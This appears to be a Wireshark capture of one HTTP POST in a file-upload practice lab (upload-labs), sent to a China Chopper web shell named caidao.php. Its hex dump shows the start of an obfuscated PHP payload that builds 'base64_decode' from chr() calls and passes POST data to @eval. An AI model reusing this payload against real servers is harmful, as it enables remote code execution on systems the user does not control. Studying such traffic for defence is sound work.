 87 9.133121 192.168.199.123 192.168.199.185 HTTP 1001 POST /upload-labs/upload/caidao.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 60: 1001 bytes on wire (8008 bits), 1001 bytes captured (8008 bits) on interface \Device\NPF_{F3726FCB-C749-46A8-8D11-D7A7CDE3B8BF}, id 0
Ethernet II, Src: IntelCor_f3:68:2b (44:03:2c:f3:68:2b), Dst: VMware_c5:f9:b5 (00:0c:29:c5:f9:b5)
Internet Protocol Version 4, Src: 192.168.199.123, Dst: 192.168.199.185
Transmission Control Protocol, Src Port: 26004, Dst Port: 2333, Seq: 358, Ack: 1, Len: 947
[2 Reassembled TCP Segments (1304 bytes): #58(357), #60(947)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
0020 c7 b9 65 94 09 1d 6b 1b ec 52 b7 e8 48 b9 50 18 ··e···k· ·R··H·P·
0030 04 00 58 d1 00 00 63 61 69 64 61 6f 3d 24 78 78 ··X···ca idao=$xx
0040 25 33 44 63 68 72 28 39 38 29 2e 63 68 72 28 39 %3Dchr(9 8).chr(9
0050 37 29 2e 63 68 72 28 31 31 35 29 2e 63 68 72 28 7).chr(1 15).chr(
0060 31 30 31 29 2e 63 68 72 28 35 34 29 2e 63 68 72 101).chr (54).chr
0070 28 35 32 29 2e 63 68 72 28 39 35 29 2e 63 68 72 (52).chr (95).chr
0080 28 31 30 30 29 2e 63 68 72 28 31 30 31 29 2e 63 (100).ch r(101).c
0090 68 72 28 39 39 29 2e 63 68 72 28 31 31 31 29 2e hr(99).c hr(111).
00a0 63 68 72 28 31 30 30 29 2e 63 68 72 28 31 30 31 chr(100) .chr(101
00b0 29 3b 24 79 79 3d 24 5f 50 4f 53 54 3b 40 65 76 );$yy=$_ POST;@ev
00c0 61 6c 2f 2a 2a 2f 01 28 24 78 78 2f 2a 2a 2f 01 al/**/·( $xx/**/·
Frame (1001 bytes) Reassembled TCP (1304 bytes)
Transmission Control Protocol (tcp), 20 byte(s) 分组: 785 · 已显示: 2 (0.3%) 配置: Default